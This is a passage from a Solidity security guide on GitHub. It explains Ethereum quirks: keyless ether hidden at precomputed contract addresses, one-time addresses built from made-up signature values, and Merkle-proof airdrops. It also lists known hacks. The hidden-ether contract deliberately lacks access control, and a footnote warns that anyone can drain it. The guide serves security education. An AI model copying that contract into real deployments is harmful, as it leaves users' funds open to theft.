<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract KeylessHiddenEthCreator {
    uint public currentContractNonce = 1; // keep track of this contracts nonce publicly (it's also found in the contracts state)

    // determine future addresses which can hide ether.
    function futureAddresses(uint8 nonce) public view returns (address) {
        if(nonce == 0) {
            return address(keccak256(0xd6, 0x94, this, 0x80));
        }
        return address(keccak256(0xd6, 0x94, this, nonce));
    // need to implement rlp encoding properly for a full range of nonces
    }

    // increment the contract nonce or retrieve ether from a hidden/key-less account
    // provided the nonce is correct
    function retrieveHiddenEther(address beneficiary) public returns (address) {
        currentContractNonce +=1;
        return new RecoverContract(beneficiary);
    }

    function () payable {} // Allow ether transfers (helps for playing in remix)
}

contract RecoverContract {
    constructor(address beneficiary) {
        selfdestruct(beneficiary); // don't deploy code. Return the ether stored here to the beneficiary.
    }
 }"><pre><span class="pl-k">contract</span> <span class="pl-en">KeylessHiddenEthCreator</span> {
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>currentContractNonce <span class="pl-k">=</span> <span class="pl-c1">1</span>; <span class="pl-c">// keep track of this contracts nonce publicly (it's also found in the contracts state)</span>

    <span class="pl-c">// determine future addresses which can hide ether.</span>
    <span class="pl-k">function<span class="pl-en"> futureAddresses</span></span>(<span class="pl-c1">uint8</span> <span class="pl-v">nonce</span>) <span class="pl-k">public</span> <span class="pl-k">view</span> <span class="pl-k">returns</span> (<span class="pl-c1">address</span>) {
        <span class="pl-k">if</span>(nonce <span class="pl-k">==</span> <span class="pl-c1">0</span>) {
            <span class="pl-k">return</span> <span class="pl-c1">address</span>(<span class="pl-c1">keccak256</span>(<span class="pl-c1">0xd6</span>, <span class="pl-c1">0x94</span>, <span class="pl-mi">this</span>, <span class="pl-c1">0x80</span>));
        }
        <span class="pl-k">return</span> <span class="pl-c1">address</span>(<span class="pl-c1">keccak256</span>(<span class="pl-c1">0xd6</span>, <span class="pl-c1">0x94</span>, <span class="pl-mi">this</span>, nonce));
    <span class="pl-c">// need to implement rlp encoding properly for a full range of nonces</span>
    }

    <span class="pl-c">// increment the contract nonce or retrieve ether from a hidden/key-less account</span>
    <span class="pl-c">// provided the nonce is correct</span>
    <span class="pl-k">function<span class="pl-en"> retrieveHiddenEther</span></span>(<span class="pl-c1">address</span> <span class="pl-v">beneficiary</span>) <span class="pl-k">public</span> <span class="pl-k">returns</span> (<span class="pl-c1">address</span>) {
        currentContractNonce <span class="pl-k">+=</span><span class="pl-c1">1</span>;
        <span class="pl-k">return</span> <span class="pl-k">new</span> <span class="pl-en">RecoverContract</span>(beneficiary);
    }

    <span class="pl-k">function</span> () <span class="pl-k">payable</span> {} <span class="pl-c">// Allow ether transfers (helps for playing in remix)</span>
}

<span class="pl-k">contract</span> <span class="pl-en">RecoverContract</span> {
    <span class="pl-k">constructor</span>(<span class="pl-c1">address</span> <span class="pl-v">beneficiary</span>) {
        <span class="pl-en">selfdestruct</span>(beneficiary); <span class="pl-c">// don't deploy code. Return the ether stored here to the beneficiary.</span>
    }
 }</pre></div>
<p dir="auto">This contract allows you to store keyless ether (relatively safely, in the sense you can't accidentally miss the nonce)<sup><a href="#user-content-fn-3-f806247615d9df123763cede090e0afd" id="user-content-fnref-3-f806247615d9df123763cede090e0afd" data-footnote-ref="" aria-describedby="footnote-label">3</a></sup>. The <code>futureAddresses()</code> function can be used to calculate the first 127 contract addresses that this contract can spawn, by specifying the <code>nonce</code>. If you send ether to one of these addresses, it can be later recovered by calling the <code>retrieveHiddenEther()</code> enough times. For example, if you choose <code>nonce=4</code> (and send ether to the associated address), you will need to call <code>retrieveHiddenEther()</code> four times and it will recover the ether to the <code>beneficiary</code> address.</p>
<p dir="auto">This can be done without a contract. You can send ether to addresses that can be created from one of your standard Ethereum accounts and recover it later, at the correct nonce. Be careful however, if you accidentally surpass the transaction nonce that is required to recover your ether, your funds will be lost forever.</p>
<p dir="auto">For more information on some more advanced tricks you can do with this quirk, I recommend reading <a href="http://martin.swende.se/blog/Ethereum_quirks_and_vulns.html" rel="nofollow">Martin Swende's post</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-one-time-addresses" tabindex="-1" class="heading-element" dir="auto">One Time Addresses</h3><a id="user-content-one-time-addresses" class="anchor" aria-label="Permalink: One Time Addresses" href="#one-time-addresses"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Ethereum transaction signing uses the Elliptic Curve Digital Signing Algorithm (ECDSA). Conventionally, in order to send a verified transaction on Ethereum, you sign a message with your Ethereum private key, which authorises spending from your account. In slightly more detail, the message that you sign is the components of the Ethereum transaction, specifically, the <code>to</code>, <code>value</code>, <code>gas</code>, <code>gasPrice</code>, <code>nonce</code> and <code>data</code> fields. The result of an Ethereum signature is three numbers, <code>v</code>, <code>r</code> and <code>s</code>. I won't go into detail about what each of these represent, instead I refer the interested readers to the <a href="https://en.wikipedia.org/wiki/Elliptic_Curve_Digital_Signature_Algorithm" rel="nofollow">ECDSA wiki page</a> (which describes <code>r</code> and <code>s</code>) and the <a href="https://ethereum.github.io/yellowpaper/paper.pdf" rel="nofollow">Ethereum Yellow Paper</a> (Appendix F - which describes <code>v</code>) and finally <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-155.md">EIP155</a> for the current use of <code>v</code>.</p>
<p dir="auto">So we know that an Ethereum transaction signature consists of a message and the numbers <code>v</code>, <code>r</code> and <code>s</code>. We can check if a signature is valid, by using the message (i.e. transaction details), <code>r</code> and <code>s</code> to derive an Ethereum address. If the derived Ethereum address matches the <code>from</code> field of the transaction, then we know that <code>r</code> and <code>s</code> were created by someone who owns (or has access to) the private key for the <code>from</code> field and thus the signature is valid.</p>
<p dir="auto">Consider now, that we don't own a private key, but instead make up values for <code>r</code> and <code>s</code> for an arbitrary transaction. Consider we have a transaction, with the parameters:</p>
<div class="highlight highlight-source-js notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="{to: &quot;0xa9e&quot;, value: 10e18, nonce: 0}"><pre><span class="pl-kos">{</span><span class="pl-c1">to</span>: <span class="pl-s">"0xa9e"</span><span class="pl-kos">,</span> <span class="pl-c1">value</span>: <span class="pl-c1">10e18</span><span class="pl-kos">,</span> <span class="pl-c1">nonce</span>: <span class="pl-c1">0</span><span class="pl-kos">}</span></pre></div>
<p dir="auto">I've ignored the other parameters. This transaction will send 10 ether to the <code>0xa9e</code> address. Now let's say we make up some numbers <code>r</code> and <code>s</code> (these have specific ranges) and a <code>v</code>. If we derive the Ethereum address related to these made up numbers we will get a random Ethereum address, let's call it <code>0x54321</code>. Knowing this address, we could send 10 ether to the <code>0x54321</code> address (without owning the private key for the address). At any point in the future, we could send the transaction,</p>
<div class="highlight highlight-source-js notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="{to: &quot;0xa9e&quot;, value: 10e18, nonce: 0, from: &quot;0x54321&quot;}"><pre><span class="pl-kos">{</span><span class="pl-c1">to</span>: <span class="pl-s">"0xa9e"</span><span class="pl-kos">,</span> <span class="pl-c1">value</span>: <span class="pl-c1">10e18</span><span class="pl-kos">,</span> <span class="pl-c1">nonce</span>: <span class="pl-c1">0</span><span class="pl-kos">,</span> <span class="pl-c1">from</span>: <span class="pl-s">"0x54321"</span><span class="pl-kos">}</span></pre></div>
<p dir="auto">along with the signature, i.e. the <code>v</code>, <code>r</code> and <code>s</code> we made up. This will be a valid transaction, because the derived address will match our <code>from</code> field. This allows us to spend our money from this random address (<code>0x54321</code>) to the address we chose <code>0xa9e</code>. Thus we have managed to store ether in an address that we do not have the private key and used a one-time transaction to recover the ether.</p>
<p dir="auto">This quirk can also be used to send ether to a large number of people in a trustless manner, as Nick Johnson describes in <a href="https://medium.com/@weka/how-to-send-ether-to-11-440-people-187e332566b7" rel="nofollow">How to send Ether to 11,440 people</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-single-transaction-airdrops" tabindex="-1" class="heading-element" dir="auto">Single Transaction Airdrops</h3><a id="user-content-single-transaction-airdrops" class="anchor" aria-label="Permalink: Single Transaction Airdrops" href="#single-transaction-airdrops"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">An Airdrop refers to the process of distributing tokens amongst a large
group of people. Traditionally, airdrops have been processed via a large number
of transactions where each transaction updates either a single or a batch of
user's balances. This can be costly and strenuous on the Ethereum blockchain.
There is an alternative method, in which many users balances can be credited
with tokens using a single transaction.</p>
<p dir="auto">This technique is explained in more detail by its proposer, RicMoo in his post:
<a href="https://blog.ricmoo.com/merkle-air-drops-e6406945584d" rel="nofollow">Merkle Air-Drops: Make Love, Not War</a>.</p>
<p dir="auto">The idea is to create a <a href="https://en.wikipedia.org/wiki/Merkle_tree" rel="nofollow">Merkle Tree</a>
which contains (as leaf nodes) all the addresses and balances of users to be credited tokens.
This will be done off-chain. The merkle tree can be given out
publicly (again off-chain). A smart contract can then be created containing the
root hash of the merkle tree which allows users to submit <a href="https://www.quora.com/Cryptography-How-does-a-Merkle-proof-actually-work" rel="nofollow">merkle-proofs</a> to obtain
their tokens. Thus a single transaction (the one used to create the contract,
or to simply store the Merkle tree root hash), allows all credited users to redeem
their airdropped tokens.</p>
<p dir="auto">RicMoo in his <a href="https://blog.ricmoo.com/merkle-air-drops-e6406945584d" rel="nofollow">post</a> also provides an example of a function which can accept Merkle Proofs
and credit a user's balance:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="function redeem(uint256 index, address recipient,
                uint256 amount, bytes32[] merkleProof) public {

    // Make sure this has not been redeemed
    uint256 redeemedBlock = _redeemed[index / 256];
    uint256 redeemedMask = (uint256(1) &lt;&lt; uint256(index % 256));
    require((redeemedBlock &amp; redeemedMask) == 0);

    // Mark it as redeemed (if we fail, we revert)
    _redeemed[index / 256] = redeemedBlock | redeemedMask;

    // Compute the merkle root from the merkle proof
    bytes32 node = keccak256(index, recipient, amount);
    uint256 path = index;
    for (uint16 i = 0; i &lt; merkleProof.length; i++) {
        if ((path &amp; 0x01) == 1) {
            node = keccak256(merkleProof[i], node);
        } else {
            node = keccak256(node, merkleProof[i]);
        }
        path /= 2;
    }

    // Check the resolved merkle proof matches our merkle root
    require(node == _rootHash);

    // Redeem!
    _balances[recipient] += amount;
    _totalSupply += amount;
    Transfer(0, recipient, amount);
}"><pre><span class="pl-k">function<span class="pl-en"> redeem</span></span>(<span class="pl-c1">uint256</span> <span class="pl-v">index</span>, <span class="pl-c1">address</span> <span class="pl-v">recipient</span>,
                <span class="pl-c1">uint256</span> <span class="pl-v">amount</span>, <span class="pl-c1">bytes32</span>[] <span class="pl-v">merkleProof</span>) <span class="pl-k">public</span> {

    <span class="pl-c">// Make sure this has not been redeemed</span>
    <span class="pl-c1">uint256</span> redeemedBlock <span class="pl-k">=</span> _redeemed[index <span class="pl-k">/</span> <span class="pl-c1">256</span>];
    <span class="pl-c1">uint256</span> redeemedMask <span class="pl-k">=</span> (<span class="pl-c1">uint256</span>(<span class="pl-c1">1</span>) <span class="pl-k">&lt;&lt;</span> <span class="pl-c1">uint256</span>(index <span class="pl-k">%</span> <span class="pl-c1">256</span>));
    <span class="pl-k">require</span>((redeemedBlock <span class="pl-k">&amp;</span> redeemedMask) <span class="pl-k">==</span> <span class="pl-c1">0</span>);

    <span class="pl-c">// Mark it as redeemed (if we fail, we revert)</span>
    _redeemed[index <span class="pl-k">/</span> <span class="pl-c1">256</span>] <span class="pl-k">=</span> redeemedBlock <span class="pl-k">|</span> redeemedMask;

    <span class="pl-c">// Compute the merkle root from the merkle proof</span>
    <span class="pl-c1">bytes32</span> node <span class="pl-k">=</span> <span class="pl-c1">keccak256</span>(index, recipient, amount);
    <span class="pl-c1">uint256</span> path <span class="pl-k">=</span> index;
    <span class="pl-k">for</span> (<span class="pl-c1">uint16</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> merkleProof.<span class="pl-mi">length</span>; i<span class="pl-k">++</span>) {
        <span class="pl-k">if</span> ((path <span class="pl-k">&amp;</span> <span class="pl-c1">0x01</span>) <span class="pl-k">==</span> <span class="pl-c1">1</span>) {
            node <span class="pl-k">=</span> <span class="pl-c1">keccak256</span>(merkleProof[i], node);
        } <span class="pl-k">else</span> {
            node <span class="pl-k">=</span> <span class="pl-c1">keccak256</span>(node, merkleProof[i]);
        }
        path <span class="pl-k">/=</span> <span class="pl-c1">2</span>;
    }

    <span class="pl-c">// Check the resolved merkle proof matches our merkle root</span>
    <span class="pl-k">require</span>(node <span class="pl-k">==</span> _rootHash);

    <span class="pl-c">// Redeem!</span>
    _balances[recipient] <span class="pl-k">+=</span> amount;
    _totalSupply <span class="pl-k">+=</span> amount;
    <span class="pl-en">Transfer</span>(<span class="pl-c1">0</span>, recipient, amount);
}</pre></div>
<p dir="auto">This function could be built into a token contract to allow future airdrops.
The only transaction required to credit all user's balances, would be the
transaction that sets the Merkle tree root.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-hacks" tabindex="-1" class="heading-element" dir="auto">List of Interesting Crypto Related Hacks/Bugs</h2><a id="user-content-list-of-interesting-crypto-related-hacksbugs-1" class="anchor" aria-label="Permalink: List of Interesting Crypto Related Hacks/Bugs" href="#list-of-interesting-crypto-related-hacksbugs-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="https://medium.com/spankchain/we-got-spanked-what-we-know-so-far-d5ed3a0f38fe" rel="nofollow">SpankChain</a></li>
<li><a href="https://www.theregister.co.uk/2017/07/18/coindash_hack/" rel="nofollow">CoinDash</a></li>
<li><a href="https://www.reddit.com/r/ethereum/comments/74d3dc/smartbillions_lottery_contract_just_got_hacked/" rel="nofollow">SmartBillions</a></li>
<li><a href="https://steemit.com/cryptocurrency/@barrydutton/breaking-the-biggest-canadian-coin-exchange-quadrigacx-loses-67-000-usdeth-due-to-coding-error-funds-locked-in-an-executable" rel="nofollow">Exchange Didn't add "0x" to payload</a></li>
</ul>
<section data-footnotes="" class="footnotes"><h2 id="footnote-label" class="sr-only" dir="auto">Footnotes</h2>
<ol dir="auto">
<li id="user-content-fn-1-f806247615d9df123763cede090e0afd">
<p dir="auto">This code was modified from <a href="https://github.com/web3j/web3j/blob/master/codegen/src/test/resources/solidity/fibonacci/Fibonacci.sol">web3j</a> <a href="#user-content-fnref-1-f806247615d9df123763cede090e0afd" data-footnote-backref="" aria-label="Back to reference 1" class="data-footnote-backref">↩</a></p>
</li>
<li id="user-content-fn-2-f806247615d9df123763cede090e0afd">
<p dir="auto">A transaction nonce is like a transaction counter. It increments ever time a transaction is sent from your account. <a href="#user-content-fnref-2-f806247615d9df123763cede090e0afd" data-footnote-backref="" aria-label="Back to reference 2" class="data-footnote-backref">↩</a></p>
</li>
<li id="user-content-fn-3-f806247615d9df123763cede090e0afd">
<p dir="auto">Do not deploy this contract to store any real ether. It is for demonstrative purposes only. It has no inherent privileges, anyone can recover your ether if you deploy and use it. <a href="#user-content-fnref-3-f806247615d9df123763cede090e0afd" data-footnote-backref="" aria-label="Back to reference 3" class="data-footnote-backref">↩</a></p>
</li>
</ol>
</section>
</article></div></div></div></div></div> <!-- --> <!-- --> <script type="application/json" id="__PRIMER_DATA__R_0___">{"resolvedServerColorMode":"day"}</script></div>
</react-partial>


      <input type="hidden" data-csrf="true" value="BWULZCF0DHm/CYdjtX05m4S3uhnCBfRiTJtPCAPprrD7uXV7YgzMuXseWK7PPqjfKFy0I2USVCV/Syx8amvskQ==" />
</div>
  <div data-view-component="true" class="Layout-sidebar">      

<div class="BorderGrid about-margin">
  <div class="BorderGrid-row">
    <div class="BorderGrid-cell">
      <div class="hide-sm hide-md">
  <h2 class="mb-3 h4">About</h2>

      <p class="f4 my-3">
        Comprehensive list of known attack vectors and common anti-patterns
      </p>
      <div class="my-3 d-flex flex-items-center">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link flex-shrink-0 mr-2">
    <path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path>
</svg>
        <span class="flex-auto min-width-0 css-truncate css-truncate-target width-fit">
          <a title="https://blog.sigmaprime.io/solidity-security.html" role="link" target="_blank" rel="noopener noreferrer nofollow" class="text-bold" href="https://blog.sigmaprime.io/solidity-security.html">blog.sigmaprime.io/solidity-security.html</a>
        </span>
      </div>


    <h3 class="sr-only">Resources</h3>
    <div class="mt-2">
      <a class="Link--muted" data-analytics-event="{&quot;category&quot;:&quot;Repository Overview&quot;,&quot;action&quot;:&quot;click&quot;,&quot;label&quot;:&quot;location:sidebar;file:readme&quot;}" href="#readme-ov-file">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book mr-2">
    <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path>
</svg>
        Readme
</a>    </div>

  
    <h3 class="sr-only">License</h3>
  <div class="mt-2">
    <a href="#License-1-ov-file"
      class="Link--muted"
      
      data-analytics-event="{&quot;category&quot;:&quot;Repository Overview&quot;,&quot;action&quot;:&quot;click&quot;,&quot;label&quot;:&quot;location:sidebar;file:license&quot;}"
    >
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-law mr-1 mr-sm-1 mr-md-2 mr-lg-2">
    <path d="M8.75.75V2h.985c.304 0 .603.08.867.231l1.29.736c.038.022.08.033.124.033h2.234a.75.75 0 0 1 0 1.5h-.427l2.111 4.692a.75.75 0 0 1-.154.838l-.53-.53.529.531-.001.002-.002.002-.006.006-.006.005-.01.01-.045.04c-.21.176-.441.327-.686.45C14.556 10.78 13.88 11 13 11a4.498 4.498 0 0 1-2.023-.454 3.544 3.544 0 0 1-.686-.45l-.045-.04-.016-.015-.006-.006-.004-.004v-.001a.75.75 0 0 1-.154-.838L12.178 4.5h-.162c-.305 0-.604-.079-.868-.231l-1.29-.736a.245.245 0 0 0-.124-.033H8.75V13h2.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5h2.5V3.5h-.984a.245.245 0 0 0-.124.033l-1.289.737c-.265.15-.564.23-.869.23h-.162l2.112 4.692a.75.75 0 0 1-.154.838l-.53-.53.529.531-.001.002-.002.002-.006.006-.016.015-.045.04c-.21.176-.441.327-.686.45C4.556 10.78 3.88 11 3 11a4.498 4.498 0 0 1-2.023-.454 3.544 3.544 0 0 1-.686-.45l-.045-.04-.016-.015-.006-.006-.004-.004v-.001a.75.75 0 0 1-.154-.838L2.178 4.5H1.75a.75.75 0 0 1 0-1.5h2.234a.249.249 0 0 0 .125-.033l1.288-.737c.265-.15.564-.23.869-.23h.984V.75a.75.75 0 0 1 1.5 0Zm2.945 8.477c.285.135.718.273 1.305.273s1.02-.138 1.305-.273L13 6.327Zm-10 0c.285.135.718.273 1.305.273s1.02-.138 1.305-.273L3 6.327Z"></path>
</svg>
     View license
    </a>
  </div>






  <include-fragment src="/sigp/solidity-security-blog/hovercards/citation/sidebar_partial?tree_name=master" data-nonce="v2:39e82f1f-cee1-c952-c01c-2197c40030bd" data-view-component="true">
  

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
    <div class="mt-2">
      <a href="/sigp/solidity-security-blog/activity" data-view-component="true" class="Link Link--muted"><svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pulse mr-2">
    <path d="M6 2c.306 0 .582.187.696.471L10 10.731l1.304-3.26A.751.751 0 0 1 12 7h3.25a.75.75 0 0 1 0 1.5h-2.742l-1.812 4.528a.751.751 0 0 1-1.392 0L6 4.77 4.696 8.03A.75.75 0 0 1 4 8.5H.75a.75.75 0 0 1 0-1.5h2.742l1.812-4.529A.751.751 0 0 1 6 2Z"></path>
</svg>
        <span class="color-fg-muted">Activity</span></a>    </div>

    <div class="mt-2">
      <a href="/sigp/solidity-security-blog/custom-properties" data-view-component="true" class="Link Link--muted"><svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-note mr-2">
    <path d="M0 3.75C0 2.784.784 2 1.75 2h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 14H1.75A1.75 1.75 0 0 1 0 12.25Zm1.75-.25a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-8.5a.25.25 0 0 0-.25-.25ZM3.5 6.25a.75.75 0 0 1 .75-.75h7a.75.75 0 0 1 0 1.5h-7a.75.75 0 0 1-.75-.75Zm.75 2.25h4a.75.75 0 0 1 0 1.5h-4a.75.75 0 0 1 0-1.5Z"></path>
</svg>
        <span class="color-fg-muted">Custom properties</span></a>    </div>

    <h3 class="sr-only">Stars</h3>
    <div class="mt-2">
      <a href="/sigp/solidity-security-blog/stargazers" data-view-component="true" class="Link Link--muted"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star mr-2">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        <strong>1.5k</strong>
        stars</a>    </div>

    <h3 class="sr-only">Watchers</h3>
    <div class="mt-2">
      <a href="/sigp/solidity-security-blog/watchers" data-view-component="true" class="Link Link--muted"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-eye mr-2">
    <path d="M8 2c1.981 0 3.671.992 4.933 2.078 1.27 1.091 2.187 2.345 2.637 3.023a1.62 1.62 0 0 1 0 1.798c-.45.678-1.367 1.932-2.637 3.023C11.67 13.008 9.981 14 8 14c-1.981 0-3.671-.992-4.933-2.078C1.797 10.83.88 9.576.43 8.898a1.62 1.62 0 0 1 0-1.798c.45-.677 1.367-1.931 2.637-3.022C4.33 2.992 6.019 2 8 2ZM1.679 7.932a.12.12 0 0 0 0 .136c.411.622 1.241 1.75 2.366 2.717C5.176 11.758 6.527 12.5 8 12.5c1.473 0 2.825-.742 3.955-1.715 1.124-.967 1.954-2.096 2.366-2.717a.12.12 0 0 0 0-.136c-.412-.621-1.242-1.75-2.366-2.717C10.824 4.242 9.473 3.5 8 3.5c-1.473 0-2.825.742-3.955 1.715-1.124.967-1.954 2.096-2.366 2.717ZM8 10a2 2 0 1 1-.001-3.999A2 2 0 0 1 8 10Z"></path>
</svg>
        <strong>62</strong>
        watching</a>    </div>

    <h3 class="sr-only">Forks</h3>
    <div class="mt-2">
      <a href="/sigp/solidity-security-blog/forks" data-view-component="true" class="Link Link--muted"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
        <strong>220</strong>
        forks</a>    </div>


    <div class="mt-2">
      <a class="Link--muted" href="/contact/report-content?content_url=https%3A%2F%2Fgithub.com%2Fsigp%2Fsolidity-security-blog&amp;report=sigp+%28user%29">
          Report repository
</a>    </div>
</div>

    </div>
  </div>

  
      <div class="BorderGrid-row">
        <div class="BorderGrid-cell">
          <h2 class="h4 mb-3" data-pjax="#repo-content-pjax-container" data-turbo-frame="repo-content-turbo-frame">
  <a href="/sigp/solidity-security-blog/releases" data-view-component="true" class="Link--primary no-underline Link">Releases</a></h2>

    <div class="text-small color-fg-muted">No releases published</div>

        </div>
      </div>

  
  
      <div class="BorderGrid-row">
        <div class="BorderGrid-cell">
          
  <h2 class="h4 mb-3">
  <a href="/orgs/sigp/packages?repo_name=solidity-security-blog" data-view-component="true" class="Link--primary no-underline Link d-flex flex-items-center">Packages
      <span title="0" hidden="hidden" data-view-component="true" class="Counter ml-1">0</span></a></h2>


      <div class="text-small color-fg-muted" >
        No packages published <br>
      </div>



        </div>
      </div>

  
      <div class="BorderGrid-row" hidden>
        <div class="BorderGrid-cell">
